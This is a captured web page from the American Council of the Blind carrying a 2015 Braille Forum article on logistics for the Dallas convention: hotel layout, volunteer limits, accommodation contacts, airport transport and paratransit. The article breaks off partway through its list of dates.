

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.acb.org/content/acb%E2%80%99s-stars-will-shine-bright-dallas-janet-dickelman
body_size: 14147
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org); Commerce 2" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="canonical" href="https://www.acb.org/content/acb%E2%80%99s-stars-will-shine-bright-dallas-janet-dickelman" />
<link rel="shortlink" href="https://www.acb.org/node/1707" />

    <title>ACB’s Stars Will Shine Bright in Dallas | American Council of the Blind</title>
    <link rel="stylesheet" media="all" href="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" />
<link rel="stylesheet" media="all" href="/core/misc/components/progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/misc/components/ajax-progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/fieldgroup.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/details.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/nowrap.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/resize.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-counter.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-counters.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-general-info.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tablesort.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/libraries/bootstrap/css/bootstrap.min.css?t7okgf" />
<link rel="stylesheet" media="all" href="/modules/contrib/extlink/css/extlink.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/components/node.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/aboutus.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/blocks.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/footer.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/style.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/header.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/font/font.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/home.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/minimall.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/colors/messages/messages-light.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/../themes/contrib/bootstrap_barrio/components/breadcrumb/breadcrumb.css?t7okgf" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/1707","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"gtag":{"tagId":"G-7W0RQLY7G1","consentMode":false,"otherIds":["GT-TNHWX58"],"events":[],"additionalConfigInfo":[]},"ajaxPageState":{"libraries":"[base64]","theme":"acb","theme_token":null},"ajaxTrustedUrl":{"\/search\/node":true},"data":{"extlink":{"extTarget":false,"extTargetAppendNewWindowDisplay":false,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":false,"extNofollow":false,"extTitleNoOverride":false,"extNoreferrer":true,"extFollowNoOverride":false,"extClass":"0","extLabel":"(link is external)","extImgClass":false,"extSubdomains":false,"extExclude":"","extInclude":"","extCssExclude":"","extCssInclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"This link will take you to an external web site, click Ok to continue...","extHideIcons":false,"mailtoClass":"0","telClass":"tel","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":false,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":null,"extExcludeNoreferrer":""}},"user":{"uid":0,"permissionsHash":"68d68f3154e6ee74373a82b868271cafdee6da87e6d55001eae1942e7811809e"}}</script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t7okgf"></script>

  </head>
  <body class="layout-one-sidebar layout-sidebar-second page-node-1707 path-node node--type-page">
    <a href="#main-content" class="visually-hidden-focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div id="page-wrapper">
  <div id="page">
    <header id="header" class="header" role="banner" aria-label="Site header">
                        <nav class="navbar navbar-dark" id="navbar-top">
                        
                <section class="col-md-12 col-lg-4 region region-top-header">
          <a href="/" title="Home" rel="home" class="navbar-brand">
              <img src="/sites/default/files/ACB%20New%20Logo%202017.png" alt="acb Logo" class="img-fluid d-inline-block align-top" />
            
    </a>
    
  </section>

                            <div class="col-md-12 col-lg-8 form-inline navbar-form ms-auto">
                  <section class="region region-top-content">
    <div id="block-acb-topcontrastblock" class="block-content-basic block block-block-content block-block-contentdd7273f9-566e-4d40-9cc0-d1cf20a08da0">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="text-option"><div class="contrast-option"><p>Contrast Options:</p><img class="contrast-1" src="/themes/custom/acb/images/custom_images/contrast-1.png" alt="black text on default contrast" width="65" height="63"><img class="contrast-2" src="/themes/custom/acb/images/custom_images/contrast-2.png" alt="white text on black" width="65" height="63"><img class="contrast-3" src="/themes/custom/acb/images/custom_images/contrast-3.png" alt="black text on white" width="64" height="63"><img class="contrast-4" src="/themes/custom/acb/images/custom_images/contrast-4.png" alt="yellow text on blue" width="65" height="63"></div><div class="text-size-option"><p>Text Size:</p><div class="text-size-image"><img class="text-increase" src="/themes/custom/acb/images/custom_images/text-plus.png" alt="Text size increase" width="65" height="63"> <img class="text-decrease" src="/themes/custom/acb/images/custom_images/text-minus.png" alt="Text size decrease" width="65" height="63"></div><p class="percent">100%</p></div></div></div>
      
    </div>
  </div>

  </section>

                  <section class="region region-top-header-form">
    <div class="search-block-form block block-search block-search-form-block" data-drupal-selector="search-block-form" id="block-acb-search-form-wide" role="search">
  
    
    <div class="content container-inline">
        <div class="content container-inline">
      <form action="/search/node" method="get" id="search-block-form" accept-charset="UTF-8" class="search-form search-block-form form-row">
  




        
  <div class="js-form-item js-form-type-search form-type-search js-form-item-keys form-item-keys form-no-label mb-3">
          <label for="edit-keys" class="visually-hidden">Search</label>
                    <input title="Enter the terms you wish to search for." placeholder="Search the acb Site" data-drupal-selector="edit-keys" type="search" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-search form-control" />

                      </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper mb-3" id="edit-actions"><button data-drupal-selector="edit-submit" type="submit" id="edit-submit" value="Search" class="button js-form-submit form-submit btn btn-primary">Search</button>
</div>

</form>

    </div>
  
  </div>
</div>
<div id="block-acb-headerfollowblock" class="block-content-basic block block-block-content block-block-content88cf2f34-3a35-4b0a-94ba-b51611d76c78">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="social-icons header-follow-block"><ul><li><a href="https://www.facebook.com/acbnational" target="_blank" rel="nofollow"><img class="img_facebook" style="max-width:40px;" src="/themes/custom/acb/images/FB-icon.png" alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.instagram.com/acbnational/" target="_blank" rel="nofollow"><img class="img_instagram" style="max-width:40px;" src="/themes/custom/acb/images/Instagram-icon.png" alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.linkedin.com/company/acbnational/" target="_blank" rel="nofollow"><img class="img_linkedin" style="max-width:40px;" src="/themes/custom/acb/images/LinkedIn-icon.png" alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." width="40" height="40"></a></li><li><a href="https://mastodon.social/@ACBNational" target="_blank" rel="nofollow"><img class="img_mastodon" style="max-width:40px;" src="/themes/custom/acb/images/Mastodon-icon.png" alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." width="40" height="40"></a></li><li><a href="https://x.com/acbnational" target="_blank" rel="nofollow"><img class="img_twitter" style="max-width:40px;" src="/themes/custom/acb/images/X-reverse-icon.png" alt="Follow us on X, clicking this link will open our X page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" target="_blank" rel="nofollow"><img class="img_youtube" style="max-width:40px;" src="/themes/custom/acb/images/youtube-icon-round.png" alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." width="40" height="47"></a></li><li><a href="https://www.tiktok.com/@acbnational" target="_blank" rel="nofollow"><img class="img_tiktok" style="max-width:40px;" src="/themes/custom/acb/images/TikTok-icon.png" alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." width="40" height="40"></a></li></ul></div></div>
      
    </div>
  </div>

  </section>

              </div>
                                  </nav>
                          <nav class="navbar navbar-dark navbar-expand-lg" id="navbar-main">
                          
                              <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#CollapsingNavbar" aria-controls="CollapsingNavbar" aria-expanded="false" aria-label="Toggle navigation"><span>Main Menu</span></button>
                <div class="collapse navbar-collapse justify-content-end" id="CollapsingNavbar">
                                      <nav role="navigation" aria-labelledby="block-acb-main-menu-menu" id="block-acb-main-menu" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-acb-main-menu-menu">Main navigation</h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/" title="Home" class="nav-link nav-link--" data-drupal-link-system-path="&lt;front&gt;">Home</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/about" data-drupal-link-system-path="node/15">About Us</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board" class="nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/committees" class="nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="dropdown-item">
                          <a href="/history" class="nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="dropdown-item">
                          <a href="/faq" class="nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/events" class="nav-link nav-link--events" data-drupal-link-system-path="events">Events</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/accessibility-and-training-services" class="nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="dropdown-item">
                          <a href="/scholarships" class="nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="dropdown-item">
                          <a href="/audio-description-project" class="nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="/convention" class="nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="dropdown-item">
                          <a href="/membership" class="nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/resources" data-drupal-link-system-path="node/3313">Resources</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/jobs" class="nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="dropdown-item">
                          <a href="/archive" class="nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="dropdown-item">
                          <a href="/peer-support-and-mentoring" class="nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="dropdown-item">
                          <a href="/professional-employment-associations" class="nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded active dropdown">
                         <a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/news" class="nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="dropdown-item">
                          <a href="/dots-and-dashes" class="nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="dropdown-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="dropdown-item">
                          <a href="/live" class="nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/support-acb-making-donation-now" class="nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbminimall.org/" class="nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="dropdown-item">
                          <a href="/acb-thrift-stores" class="nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/contact-us" class="nav-link nav-link--contact-us" data-drupal-link-system-path="node/21">Contact</a>
              </li>
        </ul>
  


  </nav>


                                                    </div>
                                                  </nav>
                  </header>
          <div class="highlighted">
        <aside class="container section clearfix" role="complementary">
            <div data-drupal-messages-fallback class="hidden"></div>


        </aside>
      </div>
              <div class="featured-top">
        <aside class="featured-top__inner section clearfix" role="complementary" aria-label="background image for about us page">
                  </aside>
      </div>
            <div id="main-wrapper" class="layout-main-wrapper clearfix">
              <div id="main" class="container">
            <div id="block-acb-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
      <div class="content">
      
  <nav role="navigation" aria-label="breadcrumb" style="">
  <ol class="breadcrumb">
            <li class="breadcrumb-item">
        <a href="/">Home</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/publications-and-media">Publications &amp; Media</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-and-acb-e-forum">Braille Forum</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-and-acb-e-forum-2015-issues">2015 Issues</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/bf1503">Braille Forum March 2015</a>
      </li>
                <li class="breadcrumb-item active">
        ACB’s Stars Will Shine Bright in Dallas, by Janet Dickelman
      </li>
        </ol>
</nav>


    </div>
  </div>


          <div class="row row-offcanvas row-offcanvas-left clearfix">
              <main class="main-content col col-sm-8" id="content" role="main">
                <section class="section">
                  <a id="main-content" tabindex="-1"></a>
                                      <h1 class="page-header">ACB’s Stars Will Shine Bright in Dallas</h1>
                                      <div id="block-acb-system-main" class="block block-system block-system-main-block">
  
    
      <div class="content">
      

<article data-history-node-id="1707" about="/content/acb%E2%80%99s-stars-will-shine-bright-dallas-janet-dickelman" typeof="foaf:Document" class="node node--type-page node--view-mode-full clearfix">
  <header>
    
          <span property="dc:title" content="ACB’s Stars Will Shine Bright in Dallas" class="rdf-meta hidden"></span>

      </header>
  <div class="node__content clearfix">
        
      <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__items">
              <div property="content:encoded" class="field__item"><p><strong>by Janet Dickelman</strong></p>

<p>As we set our sights on Dallas, I wanted to share information that will maximize your convention experience.</p>

<h2>New This Year</h2>

<p>Thanks to a generous donation from Macular Degeneration Support and their partner Macular Degeneration Foundation, if you have an i-device or Android phone, you can receive verbal confirmation as to your location in the Sheraton through indoor technology. The guidance system works by sending audible instructions and location descriptions to your mobile device. The information is electronically transmitted by beacons that will be placed at meeting rooms, restrooms, elevators, and other venues throughout the hotel. For more information, visit<br>
<a href="https://mdsupport.org/audioguide/">https://mdsupport.org/audioguide/</a>.<br>
&nbsp;<br>
The Sheraton features 3 sleeping room towers: north, center and south. Suites, where receptions will be held, are in the north tower. If you wish to have a room with a king bed, you would be in the south tower. The north and center towers are closer to the meeting rooms, so unless you prefer a king room, you will be in either the north or center tower.<br>
&nbsp;<br>
Rooms at the Sheraton are not equipped with refrigerators. There are a limited number of refrigerators available if you need them for medications.</p>

<h2>Convention Volunteers</h2>

<p>Sally Benjamin, ACB volunteer coordinator, along with the Dallas host committee, is working on finding volunteers to assist attendees at the Sheraton and the airports. We all really appreciate the volunteer assistance. Here are a few reminders to make things run smoothly for convention attendees and volunteers.<br>
&nbsp;<br>
Volunteers are happy to help you locate meeting rooms, the exhibit hall, your table in the ballroom, restaurants in the hotel, and the elevator bays. Volunteers cannot accompany you to the sleeping room floors or assist you in locating your room. If you need help getting to and from your hotel room, you will need to make arrangements with a friend or family member to assist you.<br>
&nbsp;<br>
Volunteers or hotel staff cannot administer medications, or assist you with other health care needs. Volunteers and hotel staff can assist you in locating dog relief areas, but they are not expected to take your dog out for you. If you need assistance in these areas, please make arrangements prior to the convention for a friend or family member to help you.<br>
&nbsp;<br>
If you use a wheelchair, ACB convention volunteers may not be physically able to push your chair. Please don’t count on ACB volunteers to be wheelchair pushers.<br>
&nbsp;<br>
A limited number of volunteers will accompany each tour.&nbsp; While they will help as much as possible, ACB volunteers are not personal guides or personal care attendants.&nbsp; If you need individual help, plan to attend the tour with a friend who can act as your guide or PCA, push your wheelchair, etc.</p>

<h2>Reasonable Accommodations</h2>

<p>If you plan to attend the convention and need a support service provider or interpreter, please contact Lori Scharff, who will assist in making arrangements. Send an e-mail message to&nbsp;<a href="mailto:loris1@optonline.net">loris1@optonline.net</a>&nbsp;with “interpreter for Dallas” in the subject line, or contact Lori via phone at<br>
(516) 695-6370.<br>
&nbsp;<br>
If you need a wheelchair or scooter, contact Janet Dickelman at (651) 428-5059 or via e-mail,&nbsp;<a href="mailto:janet.dickelman@gmail.com">janet.dickelman@gmail.com</a>.</p>

<h2>Transportation around Dallas</h2>

<p>&nbsp;A taxi from Dallas-Fort Worth (DFW) airport will cost approximately $50. Taxis from Love Field are $25.<br>
&nbsp;<br>
Go Yellow Checker Shuttle is offering discount airport transportation (from either DFW or Love Field) for a round trip fare of $30. You can make shuttle reservations by phone at (214) 841-1900 or online at&nbsp;<a href="http://www.yellowcheckershuttle.com/acb/">http://www.yellowcheckershuttle.com/acb/</a>.<br>
&nbsp;<br>
Although you can take the shuttle without a reservation, the driver is not able to book a return ride for you, so it is important to make your reservations in advance. Make certain to mention you are with ACB and be prepared to provide the following information: name of airline, flight number, arrival date and time, departure date and time, and your cell phone number. Lift-equipped vans are available but need to be requested in advance.</p>

<h2>Using Paratransit</h2>

<p>To become certified with DARTS after June 15th, ask your provider to fax your certificate of eligibility to (214) 828-6642. To make sure you have been certified, call (214) 515-7272 and select option 5. DARTS stated you should wait at least two days for the certification to be processed.&nbsp; Rides on DARTS are $3 each way and can be made 2 days prior to the day of trip by calling (214) 515-7272 and selecting option 3.</p>

<h2>Dates to Remember</h2>

<p>Conference and convention dates are July 3 through July 11th. The exhibit hall, open Saturday through Wednesday, features the latest and greatest in technology and items for home, work, and play!<br>
&nbsp;<br>
